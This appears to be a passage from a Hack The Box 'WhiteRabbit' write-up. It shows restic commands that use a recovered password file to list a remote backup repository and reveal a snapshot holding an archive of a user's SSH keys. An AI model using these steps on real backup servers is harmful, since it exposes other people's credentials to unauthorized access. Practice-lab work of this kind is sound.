 └─$ restic -r rest:http://75951e6ff.whiterabbit.htb --password-file restic_passwd snapshots
repository 5b26a938 opened (version 2, compression level auto)
created new cache in /home/kali/.cache/restic
ID Time Host Tags Paths
272cacd5 2025-03-07 00:18:40 whiterabbit /dev/shm/bob/ssh
1 snapshots
┌──(kali㉿kali)-[~/htb/whiterabbit]
└─$ restic -r rest:http://75951e6ff.whiterabbit.htb --password-file restic_passwd ls 272cacd5
repository 5b26a938 opened (version 2, compression level auto)
[0:00] 100.00% 5 / 5 index files loaded
snapshot 272cacd5 of [/dev/shm/bob/ssh] at 2025-03-06 17:18:40.024074307 -0700 -0700 by ctrlzero@whiterabbit filtered by []:
/dev
/dev/shm
/dev/shm/bob
/dev/shm/bob/ssh
/dev/shm/bob/ssh/bob.7z